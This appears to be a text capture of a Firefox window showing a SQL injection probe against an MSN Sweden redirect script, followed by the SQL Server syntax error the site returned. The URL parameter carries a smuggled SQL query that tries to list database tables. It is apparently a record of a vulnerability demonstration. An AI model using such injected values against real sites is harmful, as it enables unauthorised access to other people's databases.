 Mozilla Firefox
File Edit View Go Bookmarks Tools Help
http://msn.microsoft.se/adstat/msnstats/sweden/redirect.asp?Url='select * from sysobjects where type='U'
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]Line 1: Incorrect syntax near '='.
/adstat/msnstats/sweden/redirect.asp, line 13